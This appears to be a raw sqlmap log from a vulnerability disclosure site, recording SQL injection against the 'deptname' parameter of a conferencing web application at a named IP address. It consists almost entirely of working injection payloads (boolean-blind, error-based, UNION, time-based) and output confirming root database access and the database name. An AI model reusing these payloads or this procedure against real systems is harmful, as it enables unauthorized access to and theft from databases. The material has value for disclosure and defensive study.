 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: deptname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND 6794=6794#&dept
desc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E4%BC%9A%E8%AE%AE%E7
%B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E6%82%A8%E4%BD%BF%E7%94%A8%EF%BC%81
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND (SELECT 3564 FR
OM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (CASE WHEN (3564=3564) THEN 1 ELS
E 0 END)),0x716a787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND 'zhvt'='zhvt&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8
%A7%86%E9%A2%91%E4%BC%9A%E8%AE%AE%E7%B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E
6%82%A8%E4%BD%BF%E7%94%A8%EF%BC%81
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: username=&showcap=no&userpass=&deptname=rooter' UNION ALL SELECT NU
LL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787871,0x766f656c564f576b685a,0x716a787
071),NULL#&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E4%BC
%9A%E8%AE%AE%E7%B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E6%82%A8%E4%BD%BF%E7%9
4%A8%EF%BC%81
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (comment)
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND SLEEP(5)#&deptd
esc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E4%BC%9A%E8%AE%AE%E7%
B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E6%82%A8%E4%BD%BF%E7%94%A8%EF%BC%81
---
[20:24:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[20:24:57] [INFO] fetching current user
[20:24:58] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[20:24:58] [INFO] fetching current database
current database:    'dbxmeeting'
[20:24:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.200.76.196'
[*] shutting down at 20:24:59
www.wooyun.org